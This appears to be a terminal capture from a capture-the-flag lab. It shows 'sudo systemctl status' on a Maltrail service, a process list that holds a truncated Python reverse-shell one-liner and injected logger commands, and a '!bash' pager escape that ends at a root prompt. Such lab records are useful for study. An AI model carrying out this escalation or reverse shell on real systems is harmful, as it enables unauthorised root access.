 puma@sau:~$ sudo systemctl status trail.service
sudo systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)
● trail.service - Maltrail. Server of malicious traffic detec
Loaded: loaded (/etc/systemd/system/trail.service; enabl
Active: active (running) since Tue 2023-08-08 17:54:45 U
Docs: https://github.com/stamparm/maltrail#readme
https://github.com/stamparm/maltrail/wiki
Main PID: 896 (python3)
Tasks: 78 (limit: 4662)
Memory: 426.2M
CGroup: /system.slice/trail.service
├─ 896 /usr/bin/python3 server.py
├─ 960 /bin/sh -c logger -p auth.info -t "maltra
├─ 964 /bin/sh -c logger -p auth.info -t "maltra
├─ 970 sh
├─ 971 python3 -c import socket,os,pty;s=socket
├─ 972 /bin/bash
├─ 992 sudo /usr/bin/systemctl status trail.ser
├─ 994 /usr/bin/systemctl status trail.service
├─ 995 pager
├─ 996 sh -c /bin/bash -c sh
├─ 997 sh
├─ 3433 /bin/sh -c logger -p auth.info -t "maltra
├─ 3434 /bin/sh -c logger -p auth.info -t "maltra
├─ 3437 sh
lines 1-23!bash
!bbaasshh!bash
root@sau:/home/puma#